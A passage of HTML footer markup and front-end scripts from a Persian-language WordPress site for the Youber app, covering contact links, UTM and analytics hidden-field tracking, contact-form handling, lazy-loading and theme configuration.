						<svg class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-b3c8f88" href="https://www.youtube.com/@YouberApp" target="_blank" rel="me">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c034677 e-con-full e-flex e-con e-child" data-id="c034677" data-element_type="container">
				<div class="elementor-element elementor-element-25d88d4 elementor-align-right elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="25d88d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/cdn-cgi/l/email-protection#ec85828a83ac9583998e899ec28d9c9c" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.0132028 4.15129C-3.38676e-10 4.69022 0 5.30205 0 6V8C0 10.8284 0 12.2426 0.87868 13.1213C1.75736 14 3.17157 14 6 14H12C14.8284 14 16.2426 14 17.1213 13.1213C18 12.2426 18 10.8284 18 8V6C18 5.30205 18 4.69022 17.9868 4.15129L9.97129 8.60436C9.36724 8.93994 8.63276 8.93994 8.02871 8.60436L0.0132028 4.15129ZM0.242967 2.02971C0.325845 2.05052 0.407399 2.08237 0.485643 2.12584L9 6.85604L17.5144 2.12584C17.5926 2.08237 17.6742 2.05052 17.757 2.02971C17.6271 1.55619 17.4276 1.18491 17.1213 0.87868C16.2426 0 14.8284 0 12 0H6C3.17157 0 1.75736 0 0.87868 0.87868C0.572448 1.18491 0.372942 1.55619 0.242967 2.02971Z" fill="#1E1E1E"></path></svg>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="a9c0c7cfc6e9d0c6dccbccdb87c8d9d9">[email&#160;protected]</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:%2002191302750" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none"><path d="M2.67962 1.32038L3.29289 0.707107C3.68342 0.316583 4.31658 0.316582 4.70711 0.707106L7.29289 3.29289C7.68342 3.68342 7.68342 4.31658 7.29289 4.70711L5.50048 6.49952C5.2016 6.7984 5.1275 7.255 5.31653 7.63307C6.40929 9.81858 8.18142 11.5907 10.3669 12.6835C10.745 12.8725 11.2016 12.7984 11.5005 12.4995L13.2929 10.7071C13.6834 10.3166 14.3166 10.3166 14.7071 10.7071L17.2929 13.2929C17.6834 13.6834 17.6834 14.3166 17.2929 14.7071L16.6796 15.3204C14.5683 17.4317 11.2257 17.6693 8.83698 15.8777L7.62857 14.9714C5.88504 13.6638 4.33622 12.115 3.02857 10.3714L2.12226 9.16302C0.330722 6.7743 0.568269 3.43173 2.67962 1.32038Z" fill="#303030"></path></svg>						</span>
										<span class="elementor-icon-list-text">۰۲۱۹۱۳۰۲۷۵۰</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e92da9f e-con-full e-flex e-con e-parent" data-id="e92da9f" data-element_type="container">
				<div class="elementor-element elementor-element-a572aa0 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a572aa0" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-078cf92 e-flex e-con-boxed e-con e-parent" data-id="078cf92" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7ffdc2f elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7ffdc2f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">تمامی حقوق این سایت برای یوبر محفوظ می باشد</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">شرایط استفاده</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">حریم خصوصی</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
				</div>
				</div>
			</div><!-- #page -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>

 
  function getQueryStringValue(key){return new URLSearchParams(window.location.search).get(key)}
  window.addEventListener('load', function() {
    const utmFields = ['utm_source', 'utm_medium', 'utm_term', 'utm_content', 'utm_campaign'];
    const hasUtm = utmFields.some(key => getQueryStringValue(key));
    
    ['utm_source', 'utm_medium', 'utm_term', 'utm_content', 'utm_campaign'].forEach(function (key) {
      var value = hasUtm ? getQueryStringValue(key) : localStorage.getItem(key);
      if (value) {
        setHiddenFieldValue(key,value);
      }
    });

    ['lead_referrer'].forEach(function (key) {
      var value = getQueryStringValue(key) || localStorage.getItem(key);
      if (value) {
        setHiddenFieldValue(key,value);
      }
    });


    function setHiddenFieldValue(key,value) {
        localStorage.setItem(key, value);
        document.querySelectorAll('input[type=hidden][name='+key+']').forEach(function(input) {
          input.setAttribute('value', value);
        });
    }
    document.querySelectorAll('input[type=hidden][name=page_url]').forEach(function(input) {
       input.setAttribute('value', location.pathname);
    });
    document.querySelectorAll('input[type=hidden][name=utm_client_id]').forEach(function(input) {
       input.setAttribute('value', getGa4ClientId());
    });
  });
  function getGa4ClientId() {
  var gaCookie = document.cookie.split('; ')
    .find(function(row){return row.startsWith('_ga=')});
  if (!gaCookie) return null;

  var parts = gaCookie.split('.');
  if (parts.length < 4) return null;

  return parts[2] + '.' + parts[3]; // clientId
  }


// Function to update the "summary" hidden field in Contact Form 7 forms before submission
// document.addEventListener('DOMContentLoaded', function () {
  // Find all Contact Form 7 forms on the page
  const wpcf7Forms = document.querySelectorAll('form.wpcf7-form');
  wpcf7Forms.forEach(form => {
    // Find the hidden "summary" field in the form
    const summaryField = form.querySelector('input[type="hidden"][name="summary"]');
	window.ff = {form,summaryField};
    // Only proceed if "summary" hidden field is found
    if (summaryField) {
      // Function to update the summary field
      const updateSummaryField = () => {
        const fieldsData = [];

        // Collect values from all other input fields (except hidden ones)
        const inputs = form.querySelectorAll('input, textarea, select');
        inputs.forEach(input => {
          const name = input.name;
          const value = input.value;
			
          if (name && !['summary','chat_id'].includes(name) && !name.includes('_wpcf7')) {
            fieldsData.push(`${name}: ${value}`);
          }
        });

        // Set the summary field's value
        summaryField.value = replacePersianDigits(fieldsData.join('\n'));
      };

      // Add event listeners to update the summary field on each input change
      const inputs = form.querySelectorAll('input:not([type="hidden"]), textarea, select');
      inputs.forEach(input => {
        input.addEventListener('input', updateSummaryField);
        input.addEventListener('change', updateSummaryField);
      });
    }
  });
	
	
document.addEventListener('submit', function(event) {
  var submitButton = event.target.querySelector('.wpcf7-submit');
  submitButton.disabled = true;
}, false);

document.addEventListener('wpcf7invalid', function(event) {
  var submitButton = event.target.querySelector('.wpcf7-submit');
  submitButton.disabled = false;
}, false);

document.addEventListener('wpcf7submit', function(event) {
  var submitButton = event.target.querySelector('.wpcf7-submit');
  submitButton.disabled = false;
}, false);

function replacePersianDigits(inputStr) {
    const persianToLatinMap = {
        '۰': '0',
        '۱': '1',
        '۲': '2',
        '۳': '3',
        '۴': '4',
        '۵': '5',
        '۶': '6',
        '۷': '7',
        '۸': '8',
        '۹': '9',
        '٠': '0', // Arabic zero
        '١': '1', // Arabic one
        '٢': '2', // Arabic two
        '٣': '3', // Arabic three
        '٤': '4', // Arabic four
        '٥': '5', // Arabic five
        '٦': '6', // Arabic six
        '٧': '7', // Arabic seven
        '٨': '8', // Arabic eight
        '٩': '9'  // Arabic nine
    };

    return inputStr.replace(/[۰-۹٠-٩]/g, function(match) {
        return persianToLatinMap[match] || match;
    });
}



</script>		<!-- if gom all in one show -->
				<div id="button-contact-vr" class="">
			<div id="gom-all-in-one"><!-- v3 -->
				
				
				
								

				
								
								<!-- telegram -->
				<div id="telegram-vr" class="button-contact">
					<div class="phone-vr">
						<div class="phone-vr-circle-fill"></div>
						<div class="phone-vr-img-circle">
							<a target="_blank" href="https://t.me/youbersupportbot">				
								<img alt="telegram" src="https://youber.app/wp-content/plugins/button-contact-vr/img/telegram.png" />
							</a>
						</div>
					</div>
					</div>
				<!-- end telegam -->
								
								
				
				
				
															</div><!-- end v3 class gom-all-in-one -->

			
		</div>

<!-- Add custom css and js -->
	
<script type="text/javascript">
	jQuery(document).ready(function($){
	    $('#all-in-one-vr').click(function(){
		    $('#button-contact-vr').toggleClass('active');
		})
	    $('#contact-form-vr').click(function(){
		    $('#popup-form-contact-vr').addClass('active');
		})
		$('div#popup-form-contact-vr .bg-popup-vr,div#popup-form-contact-vr .content-popup-vr .close-popup-vr').click(function(){
			$('#popup-form-contact-vr').removeClass('active');
		})
	    $('#contact-showroom').click(function(){
		    $('#popup-showroom-vr').addClass('active');
		})
		$('div#popup-showroom-vr .bg-popup-vr,.content-popup-vr .close-popup-vr').click(function(){
			$('#popup-showroom-vr').removeClass('active');
		})
	});
</script>

<!-- end Add custom css and js -->

		
					
			
		
		
				
		
		
		
		
						<!-- hide desktop -->
		<style>
			.phone-vr-img-circle {animation: none;}
			.phone-vr-circle-fill {animation: none;}
		</style>
			    <script>
    document.addEventListener('DOMContentLoaded', function() {
        const thumbnails = document.querySelectorAll('.elementor-post__thumbnail__link');
        
        thumbnails.forEach(function(thumbnail) {
            thumbnail.addEventListener('click', function() {
                const url = this.getAttribute('data-url');
                if (url) {
                    window.location.href = url;
                }
            });
        });
    });
    </script>
    
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>	<span class="screen-reader-text">پیمایش به بالا</span>
</div>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
						<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script src="https://youber.app/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"1","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","revealEffectEnable":"","edit_post_url":"https://youber.app/wp-admin/post.php?post={{id}}&action=edit","ajax_url":"https://youber.app/wp-admin/admin-ajax.php","infinite_count":"2","infinite_total":"0","pagination":"number","infinite_scroll_event":"scroll","no_more_post_message":"\u067e\u0633\u062a \u0647\u0627\u06cc \u0628\u06cc\u0634\u062a\u0631\u06cc \u0628\u0631\u0627\u06cc \u0646\u0645\u0627\u06cc\u0634 \u0648\u062c\u0648\u062f \u0646\u062f\u0627\u0631\u062f","grid_layout":"3","site_url":"https://youber.app","blogArchiveTitleLayout":"","blogArchiveTitleOn":"","show_comments":"\u0646\u0645\u0627\u06cc\u0634 \u0646\u0638\u0631\u0627\u062a","masonryEnabled":"","blogMasonryBreakPoint":"921"};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://youber.app/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.7.2" id="astra-theme-js-js"></script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function s(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(u)return u(t,!0);throw(r=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",r}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return s(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var u="function"==typeof require&&require,e=0;e<a.length;e++)s(a[e]);return s}({1:[function(e,t,r){"use strict";!function(){const r="undefined"==typeof rocket_pairs?[]:rocket_pairs,e="undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs;e.map(t=>{var e=t.selector;const r=document.querySelectorAll(e);r.forEach(e=>{e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"excluded")})});const o=document.querySelector("#wpr-lazyload-bg-container");var t=rocket_lazyload_css_data.threshold||300;const n=new IntersectionObserver(e=>{e.forEach(t=>{if(t.isIntersecting){const e=r.filter(e=>t.target.matches(e.selector));e.map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"loaded")}))})}})},{rootMargin:t+"px"});function c(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&r.forEach(t=>{try{const e=document.querySelectorAll(t.selector);e.forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&(n.observe(e),(t.elements||(t.elements=[])).push(e))})}catch(e){console.error(e)}})}c();const a=function(){const o=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType){const r=new o(t);return r.observe(e,{attributes:!0,childList:!0,subtree:!0}),r}}}();t=document.querySelector("body"),a(t,c)}()},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map

//# sourceURL=rocket_lazyload_css-js-after
</script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"1","svgIconClose":"\u003Cspan class=\"ast-icon icon-close\"\u003E\u003Csvg viewBox=\"0 0 512 512\" aria-hidden=\"true\" role=\"img\" version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" width=\"18px\" height=\"18px\"\u003E\n                                \u003Cpath d=\"M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z\" /\u003E\n                            \u003C/svg\u003E\u003C/span\u003E","hf_account_show_menu_on":"hover","hf_account_action_type":"link","header_main_stick":"1","header_above_stick":"1","header_below_stick":"0","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"both","sticky_header_style":"none","sticky_hide_on_scroll":"","break_point":"921","tablet_break_point":"921","mobile_break_point":"544","header_main_shrink":"1","header_logo_width":"","responsive_header_logo_width":{"desktop":101,"tablet":"","mobile":80},"stick_origin_position":"","site_layout":"ast-full-width-layout","site_content_width":"1240","site_layout_padded_width":"1200","site_layout_box_width":"1200","header_builder_active":"1","component_limit":"10","is_header_builder_active":"1"};
//# sourceURL=astra-addon-js-js-extra
</script>
<script data-minify="1" src="https://youber.app/wp-content/cache/min/1/wp-content/uploads/astra-addon/astra-addon-695ae7e685f780-88919860.js?ver=1767846117" id="astra-addon-js-js"></script>
<script src="https://youber.app/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://youber.app/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.24.4" id="e-sticky-js"></script>
<script src="https://youber.app/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://youber.app/wp-content/plugins/woocommerce-builder-elementor/assets/vendor/slick/slick.min.js?ver=1.8.6" id="slick-js"></script>
<script src="https://youber.app/wp-content/plugins/woocommerce-builder-elementor/assets/vendor/venobox/venobox.min.js?ver=1.8.6" id="venobox-js"></script>
<script src="https://youber.app/wp-content/plugins/woocommerce-builder-elementor/assets/js/script.min.js?ver=1.1.6.6.2" id="dtwcbe-js"></script>
<script id="uael-frontend-script-js-extra">
var uael_script = {"ajax_url":"https://youber.app/wp-admin/admin-ajax.php"};
var uael_post_loader_script = {"post_loader":"https://youber.app/wp-content/plugins/ultimate-elementor/assets/img/post-loader.gif"};
var uael_login_form_script = {"ajax_url":"https://youber.app/wp-admin/admin-ajax.php","invalid_mail":"\u0627\u06cc\u0645\u06cc\u0644 \u0645\u0639\u062a\u0628\u0631 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f!","pass_unmatch":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0645\u0634\u062e\u0635 \u0634\u062f\u0647 \u0645\u0637\u0627\u0628\u0642\u062a \u0646\u062f\u0627\u0631\u062f!","required":"\u0627\u06cc\u0646 \u0641\u06cc\u0644\u062f \u0627\u0644\u0632\u0627\u0645\u06cc \u0627\u0633\u062a!","incorrect_password":"\u062e\u0637\u0627: \u0631\u0645\u0632 \u0639\u0628\u0648\u0631\u06cc \u06a9\u0647 \u0648\u0627\u0631\u062f \u06a9\u0631\u062f\u0647 \u0627\u06cc\u062f \u0646\u0627\u062f\u0631\u0633\u062a \u0627\u0633\u062a.","invalid_username":"\u0646\u0627\u0645 \u06a9\u0627\u0631\u0628\u0631\u06cc \u0646\u0627\u0634\u0646\u0627\u0633 \u062f\u0648\u0628\u0627\u0631\u0647 \u0628\u0631\u0631\u0633\u06cc \u06a9\u0646\u06cc\u062f \u06cc\u0627 \u0622\u062f\u0631\u0633 \u0627\u06cc\u0645\u06cc\u0644 \u062e\u0648\u062f \u0631\u0627 \u0627\u0645\u062a\u062d\u0627\u0646 \u06a9\u0646\u06cc\u062f.","invalid_email":"\u0622\u062f\u0631\u0633 \u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u0634\u0646\u0627\u0633 \u062f\u0648\u0628\u0627\u0631\u0647 \u0628\u0631\u0631\u0633\u06cc \u06a9\u0646\u06cc\u062f \u06cc\u0627 \u0646\u0627\u0645 \u06a9\u0627\u0631\u0628\u0631\u06cc \u062e\u0648\u062f \u0631\u0627 \u0627\u0645\u062a\u062d\u0627\u0646 \u06a9\u0646\u06cc\u062f.","logged_in_message":"\u0628\u0627 \u062a\u0634\u06a9\u0631 \u0628\u0631\u0627\u06cc \u0648\u0631\u0648\u062f \u0628\u0647 \u0633\u06cc\u0633\u062a\u0645\u060c","wp_version":"1"};
//# sourceURL=uael-frontend-script-js-extra
</script>
<script src="https://youber.app/wp-content/plugins/ultimate-elementor/assets/min-js/uael-frontend.min.js?ver=1.36.31" id="uael-frontend-script-js"></script>
<script src="https://youber.app/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://youber.app/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.5" id="elementor-webpack-runtime-js"></script>
<script src="https://youber.app/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.5" id="elementor-frontend-modules-js"></script>
<script src="https://youber.app/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://youber.app/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/youber.app\/wp-admin\/admin-ajax.php","nonce":"96ef35172e","urls":{"assets":"https:\/\/youber.app\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/youber.app\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/youber.app\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://youber.app/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.4" id="elementor-pro-frontend-js"></script>
<script src="https://youber.app/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"https://youber.app/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"https://youber.app/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js","snowflakes_image":"https://youber.app/wp-content/plugins/ultimate-elementor/assets/img/snowflake.svg","gift":"https://youber.app/wp-content/plugins/ultimate-elementor/assets/img/gift.png","tree":"https://youber.app/wp-content/plugins/ultimate-elementor/assets/img/tree.png","skull":"https://youber.app/wp-content/plugins/ultimate-elementor/assets/img/skull.png","ghost":"https://youber.app/wp-content/plugins/ultimate-elementor/assets/img/ghost.png","moon":"https://youber.app/wp-content/plugins/ultimate-elementor/assets/img/moon.png","bat":"https://youber.app/wp-content/plugins/ultimate-elementor/assets/img/bat.png","pumpkin":"https://youber.app/wp-content/plugins/ultimate-elementor/assets/img/pumpkin.png"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselWrapperAriaLabel":"\u0686\u0631\u062e \u0641\u0644\u06a9 | \u067e\u06cc\u0645\u0627\u06cc\u0634 \u0627\u0641\u0642\u06cc: \u0641\u0644\u0634 \u0686\u067e \u0648 \u0631\u0627\u0633\u062a","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.24.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"nested-elements":true,"editor_v2":true,"e_element_cache":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true,"mega-menu":true},"urls":{"assets":"https:\/\/youber.app\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/youber.app\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/youber.app\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cc5131fe90"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":